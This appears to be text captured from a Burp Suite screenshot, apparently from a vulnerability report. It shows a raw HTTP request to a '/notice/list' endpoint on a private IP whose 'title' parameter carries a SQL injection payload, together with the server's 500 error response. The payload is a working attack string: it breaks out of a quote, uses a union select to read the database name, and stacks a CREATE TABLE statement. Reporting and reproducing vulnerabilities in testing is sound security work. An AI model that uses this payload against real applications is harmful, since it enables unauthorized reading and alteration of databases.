 Pretty Raw Hex \n
GET /notice/list?title=')as/**/total/**/union/**/select/**/database();create/**/table/**/test(birthdate/**/DATE);--%20
HTTP/1.1
Host: 10.39.136.121:32145
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
content-type: application/json
Connection: close
Pretty Raw Hex Render
1 HTTP/1.1 500
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 Content-Type: application/json
8 Date: Fri, 11 Oct 2024 12:11:44 GMT
9 Connection: close
10 Content-Length: 94
11
12 {
"success":false,
"code":999999,
"message":"未知错误",
"data":null,
"dataList":null,
"total":0
}